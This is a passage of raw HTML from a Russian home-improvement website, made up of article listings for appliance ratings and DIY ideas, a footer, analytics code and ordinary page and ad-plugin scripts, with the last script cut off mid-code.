							<a href='/kakaa-spaklevka-lucse-dla-sten-pod-oboi/' class='title'>5 отличных вариантов шпаклевки для стен под обои с нюансами выбора и другими полезными советами: 50 фото и 2 видео</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kak-sdelat-prohodnoj-vyklucatel/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/7/6/2/762775a66a29609ed48eaef3aed09c2f.jpeg" alt="" /></a>
						<div class="info">
							<a href='/kak-sdelat-prohodnoj-vyklucatel/' class='title'>3 идеи сборки проходного выключателя света</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/mousij-pylesos/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/6/4/a/64a522647230fbab536c4f87035acb2d.png" alt="" /></a>
						<div class="info">
							<a href='/mousij-pylesos/' class='title'>15 лучших моющих пылесосов</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kaceli-foto/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/a52a67164d3d308ee3eb9868aee9159e-180x180-2b4fd077.jpg" alt="" /></a>
						<div class="info">
							<a href='/kaceli-foto/' class='title'>10 способов сделать качели своими руками</a>
													</div>

						<div class="count">0</div>

					</div>

				
			</div>

		</div>

	</div>
	

	
	<div class="featured_box">

		<div class="fixed">

							<div class="title_box">Обсуждаемое</div>
			
			<div class="featured">

				
					<div class="item">

													<div class="thumb hexed">
								<div class="icon"></div>
								<img src="https://buildrussia.ru/wp-content/uploads/cache/80643297ba1a7635a89ac4bc93cde32b-180x180-b87d7530.jpg" alt="" />							</div>
						

						<div class="info">

							<div class="label">Важно знать!</div>

							<a href='/mousij-pylesos-dla-laminata/' class='title'>10 лучших пылесосов для ламината и плитки</a>

							<div class="text">Топ лучших профессиональных пылесосов для ламината и плитки

Hammer 20 л, 1400 Вт

Качественная модель, которая разработана для применения в профессиональной деятельности. Благодаря ему человек сможет...</div>

							<a href='/mousij-pylesos-dla-laminata/' class='button'>Читать далее</a>

						</div>

					</div>

				
				
					<div class="links">
													<a href='/rejting-utugov/' class='link'>18 лучших утюгов 2020</a>
													<a href='/vidy-zaluzi/' class='link'>10 советов, как выбрать жалюзи на окна: цвет, материал, вид</a>
													<a href='/tolsina-linoleuma/' class='link'>8 советов по выбору линолеума</a>
													<a href='/gazovyj-obogrevatel-dla-palatki/' class='link'>10 лучших обогревателей для палаток</a>
													<a href='/stokgolmskij-belyj/' class='link'>10 способов сделать квартиру скандинавской</a>
													<a href='/zaac-tilda/' class='link'>6 потрясающих мастер-классов и выкроек для пошива игрушки зайца своими руками</a>
													<a href='/travlenie-metalla-v-domasnih-usloviah/' class='link'>10 способов печати на металле</a>
													<a href='/oformlenie-novogodnego-stola/' class='link'>50 вкусных и красивых идей для новогоднего стола</a>
													<a href='/iz-nenuznyh-vesej-sdelat-nuznye-vesi/' class='link'>20 идей, как превратить ненужный хлам в дизайнерскую вещь</a>
											</div>

				
			</div>

		</div>

	</div>


	<div class="discussion_box">

		<div class="fixed">

							<div class="title_box">Популярное</div>
			
			<div class="items">

				
					<div class="item">

						<a href='/cto-mozno-sdelat-iz-pustyh-plastikovyh-kanistr/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/3/1/b/31b78f7bd713708dac29defb5076d925.jpg" alt="" /></a>
						<div class="info">
							<a href='/cto-mozno-sdelat-iz-pustyh-plastikovyh-kanistr/' class='title'>10 красивых идеи для поделок из пластиковых канистр для дачи</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/ec7a62e0ec7160c2ef7464ecbb85aa0f-180x180-63cfb2ab.jpg" alt="" /></a>
						<div class="info">
							<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='title'>10 лучших керамических обогревателей</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kakoj-uteplitel-lucse-dla-mansardnoj-krysi/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/f3998cda5ce05873bb7fd8063d9719c5-180x180-eae8c55c.jpg" alt="" /></a>
						<div class="info">
							<a href='/kakoj-uteplitel-lucse-dla-mansardnoj-krysi/' class='title'>8 советов по выбору утеплителя для мансарды</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/sputnikovaa-tarelka/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/8/a/2/8a2b12d58bfc10b13780e7fc8feed755.jpg" alt="" /></a>
						<div class="info">
							<a href='/sputnikovaa-tarelka/' class='title'>7 лучших комплектов спутникового тв</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/stabilizator-naprazenia-dla-gazovogo-kotla/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/fbe9fed4c95a5a6072cef59f6b60147d-180x180-0f5cceed.jpg" alt="" /></a>
						<div class="info">
							<a href='/stabilizator-naprazenia-dla-gazovogo-kotla/' class='title'>6 лучших стабилизаторов напряжения для газового котла</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/opryskivatel-sadovyj-kakoj-lucse-kupit/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/9/e/5/9e5ea2068ec1bcc37a11b03a619b1cf2.gif" alt="" /></a>
						<div class="info">
							<a href='/opryskivatel-sadovyj-kakoj-lucse-kupit/' class='title'>12 лучших опрыскивателей различного типа</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/podelki-iz-rakusek/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/3bfc78eb731a329da06c064e9ec1e819-180x180-645bac8d.jpeg" alt="" /></a>
						<div class="info">
							<a href='/podelki-iz-rakusek/' class='title'>7 идей что можно сделать из ракушек</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/fasad-doma/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/cc1766ebad771cafe77e63e6cd25233b-180x180-7d5dcc70.jpg" alt="" /></a>
						<div class="info">
							<a href='/fasad-doma/' class='title'>10 лучших материалов для облицовки фасада</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/raskladka-plitki-onlajn-3d-besplatno-kerama-maracci/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/8c9d8f541feb64d6a163d4a2d29066c8-180x180-ad398485.jpg" alt="" /></a>
						<div class="info">
							<a href='/raskladka-plitki-onlajn-3d-besplatno-kerama-maracci/' class='title'>3d-программы для проектирования дизайна ванной комнаты</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/nozovka-po-metallu-foto/' class='thumb hexed'><img src="https://buildrussia.ru/wp-content/uploads/cache/08393db29577b1c66c2d1690833f7192-180x180-b44993d0.jpg" alt="" /></a>
						<div class="info">
							<a href='/nozovka-po-metallu-foto/' class='title'>6 лучших ножовок по металлу для дома и мастерской</a>
													</div>

						<div class="count">0</div>

					</div>

				
			</div>

		</div>

	</div>
	

	
	<div class="featured_box">

		<div class="fixed">

							<div class="title_box">Актуальное</div>
			
			<div class="featured">

				
					<div class="item">

													<div class="thumb hexed">
								<div class="icon"></div>
								<img src="https://buildrussia.ru/wp-content/uploads/6/f/4/6f4b8c33171702d1036342e112afd624.jpeg" alt="" />							</div>
						

						<div class="info">

							<div class="label">Важно знать!</div>

							<a href='/toster-kakoj-firmy-lucse-vybrat/' class='title'>12 лучших тостеров</a>

							<div class="text">Лучшие семейные тостеры на 4 тоста

Для большой семьи маленькой компактной модели будет недостаточно, или придется долго ждать, пока приготовятся все тосты. Рекомендуем тостеры на 4 тоста – с подробным...</div>

							<a href='/toster-kakoj-firmy-lucse-vybrat/' class='button'>Читать далее</a>

						</div>

					</div>

				
				
					<div class="links">
													<a href='/samaa-uzkaa-stiralnaa-masina/' class='link'>15 лучших узких стиральных машин</a>
													<a href='/lucsee-sredstvo-ot-izvestkovogo-naleta/' class='link'>20 лучших народных и химических средств для быстрой чистки унитаза</a>
													<a href='/kakuu-mikrovolnovku-vybrat/' class='link'>12 лучших микроволновых печей (свч)</a>
													<a href='/sabelnaa-pila/' class='link'>12 лучших сабельных пил</a>
													<a href='/kak-ukrasit-rabocij-stol/' class='link'>7 идей организации пространства на рабочем столе (для удобной учебы и работы)</a>
													<a href='/elektrosaslycnica-rejting-lucsih/' class='link'>10 лучших электрошашлычниц</a>
													<a href='/organizacia-prostranstva-i-hranenia-vesej-v-dome/' class='link'>46 идей хранения вещей (полезно для всех)</a>
													<a href='/besedka-s-peckoj/' class='link'>10 разновидностей печей-барбекю для беседок: нюансы выбора</a>
													<a href='/lucsie-installacii-dla-unitaza-top-10/' class='link'>8 лучших инсталляций для унитазов</a>
											</div>

				
			</div>

		</div>

	</div>


	<div class="posts_box">

		<div class="fixed">

							<div class="title_box">Обновления</div>
			
			<div class="items wide">

				
	<div class="item">

		<a href='/skupka-loma-kabelya-effektivnoe-snizhenie-otkhodov-na-stroyploschadke/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/2023/11/d3efd274d0994e0a7540777235421be0-360x240.jpeg" alt="" /></a>
					<a href='/articles/' class='category'>Статьи</a>		
		<a href='/skupka-loma-kabelya-effektivnoe-snizhenie-otkhodov-na-stroyploschadke/' class='title'>Скупка лома кабеля: Эффективное снижение отходов на стройплощадке.</a>

		<div class="text">
			

Современное строительство стало неотъемлемой частью развивающегося общества, однако с этим ростом возникают...		</div>

	</div>


	<div class="item">

		<a href='/v-kakikh-sluchayakh-mozhno-pereschitat-pensiyu-posle-ee-naznacheniya/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/2023/03/9ac3e550b514163c371be4f7884aecd1-360x240.jpeg" alt="" /></a>
					<a href='/articles/' class='category'>Статьи</a>		
		<a href='/v-kakikh-sluchayakh-mozhno-pereschitat-pensiyu-posle-ee-naznacheniya/' class='title'>В каких случаях можно пересчитать пенсию после ее назначения?</a>

		<div class="text">
			

Возможен ли перерасчет, когда пенсия назначена
Под понятием перерасчета понимается изменение суммы...		</div>

	</div>


	<div class="item">

		<a href='/drel/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/9/b/f/9bf6cc3fc9977eb23268d4e692aba09a.jpeg" alt="" /></a>
					<a href='/articles/' class='category'>Статьи</a>		
		<a href='/drel/' class='title'>20 лучших дрелей</a>

		<div class="text">
			Лучшие ударные дрели по соотношению цена-качество
Среди ударных дрелей есть достаточно надежные и долговечные...		</div>

	</div>


	<div class="item">

		<a href='/planirovka-kuhni/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/f/4/c/f4c42bfe712c3dfe5039ed7b4775103a.jpg" alt="" /></a>
							
		<a href='/planirovka-kuhni/' class='title'>10 этапов выбора и проектирования кухонного гарнитура</a>

		<div class="text">
			Советы дизайнеров по оформлению кухни-столовой

Существуют некоторые моменты, которые нельзя упускать...		</div>

	</div>


	<div class="item">

		<a href='/maty-dla-teplogo-pola/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/3/b/7/3b73fb5fe04d4350b8e994b8306829da.jpg" alt="" /></a>
							
		<a href='/maty-dla-teplogo-pola/' class='title'>12 лучших матов для теплого пола</a>

		<div class="text">
			Подготовительные работы, укладка и подключение

Укладка матов осуществляется только на ровное основание,...		</div>

	</div>


	<div class="item">

		<a href='/kakie-elektrody-vybrat-dla-svarki-invertorom-novicku/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/9/2/9/929de62dc75e1ce8a8328c37a0a98eff.jpg" alt="" /></a>
							
		<a href='/kakie-elektrody-vybrat-dla-svarki-invertorom-novicku/' class='title'>14 лучших сварочных электродов</a>

		<div class="text">
			Подбор электродов нужного диаметра

Приблизительные параметры подборки диаметра электрода к толщине металла...		</div>

	</div>


	<div class="item">

		<a href='/paalnik-dla-polipropilenovyh-trub-rejting-lucsih/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/0/4/c/04ce7082c38503c709150e818c13b04a.jpg" alt="" /></a>
							
		<a href='/paalnik-dla-polipropilenovyh-trub-rejting-lucsih/' class='title'>5 лучших сварочных аппаратов для полипропиленовых труб</a>

		<div class="text">
			Критерии выбора паяльника для полипропиленовых труб



Для правильного выбора паяльника для труб следует...		</div>

	</div>


	<div class="item">

		<a href='/otoplenie-garaza/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/c/7/f/c7f7057e4569c9ec38e2ef3595c53509.jpeg" alt="" /></a>
							
		<a href='/otoplenie-garaza/' class='title'>10 лучших обогревателей для гаража</a>

		<div class="text">
			№1. Система водяного отопления

Система водяного отопления организуется в гараже по аналогии с жилыми...		</div>

	</div>


	<div class="item">

		<a href='/kvartira-studia-foto/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/b/f/a/bfa407c36e7def9d913b3e79b732a946.jpg" alt="" /></a>
							
		<a href='/kvartira-studia-foto/' class='title'>75 идей для дизайна квартиры-студии</a>

		<div class="text">
			Что представляет собой квартира-студия

Квартира-студия представляет собой единое жилое пространство,...		</div>

	</div>


	<div class="item">

		<a href='/bra-nad-krovatu/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/e/2/f/e2f40a17e6de2abf93b9c7f0375952f0.jpg" alt="" /></a>
							
		<a href='/bra-nad-krovatu/' class='title'>9 советов по освещению спальни</a>

		<div class="text">
			Освещение над кроватью

Основной деталью спальной комнаты является кровать. Освещение в спальне над кроватью...		</div>

	</div>


	<div class="item">

		<a href='/obogrevateli-dla-doma-kakie-lucse-otzyvy/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/9/4/5/9454b0fbc9585ad315e523be94ba3f84.jpeg" alt="" /></a>
							
		<a href='/obogrevateli-dla-doma-kakie-lucse-otzyvy/' class='title'>10 лучших настенных обогревателей</a>

		<div class="text">
			Сравнение цены и характеристик

При выборе обогревателя для дома, стоит учитывая в первую очередь его...		</div>

	</div>


	<div class="item">

		<a href='/vidy-susilok-dla-bela-na-balkon/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/9/0/0/900b1b5e472bdbb68fbe5965d6618083.jpeg" alt="" /></a>
							
		<a href='/vidy-susilok-dla-bela-na-balkon/' class='title'>10 советов, как выбрать сушилку для белья: виды и варианты</a>

		<div class="text">
			Настенные сушилки для белья: особенности конструкции

Очень удобными и популярными, особенно для небольшой...		</div>

	</div>


			</div>

			
		<span class="button">Показать ещё</span>

		<script type="text/javascript">

			jQuery(function($){

				var offset = 12,
					max_offset = 7276,
					number = 12,
					wrapper = $('.posts_box .items'),
					button = $('.button', wrapper.parent()),
					posts;

				button.click(function() {

					if (offset < max_offset) {

						$.ajax({
							type: "POST",
							data: {
								action: 'load_posts',
								offset: offset,
								number: number,
								template: 'post',
								object: 0,
								taxonomy: '0',
								search: '',
								type: 'post'
							},
							url: 'https://buildrussia.ru/wp-admin/admin-ajax.php',
							dataType: 'html',
							success: function(data) {
								if (data) {
									posts = $(data);
									posts.hide();
									wrapper.append(posts);
									posts.slideDown();
									offset = offset + number;
									if (offset >= max_offset) {
										button.remove();
									}
								} else {
									button.remove();
								}
							}
						});

					} else {

						button.remove();

					}

				});

			});

		</script>

		
		</div>

	</div>

	
	</div>

	<div class="footer_box" style="background-color: #dbc5a4;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a class='logo rrl current_page_item' title='You are here.'>buildrussia<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-50 active"><a aria='-' current='page' title='You are here.' class='rrl current_page_item'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77767444, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77767444" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='tw_flickity-css' href='/wp-content/themes/rusup/assets/plugins/flickity/flickity.css' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","post_id":"7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","nonce":"5bd2931f65"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"buildrussia.ru","siteurl":"https:\/\/buildrussia.ru","frontpage":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/flickity/flickity.pkgd.min.js' id='tw_flickity-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var 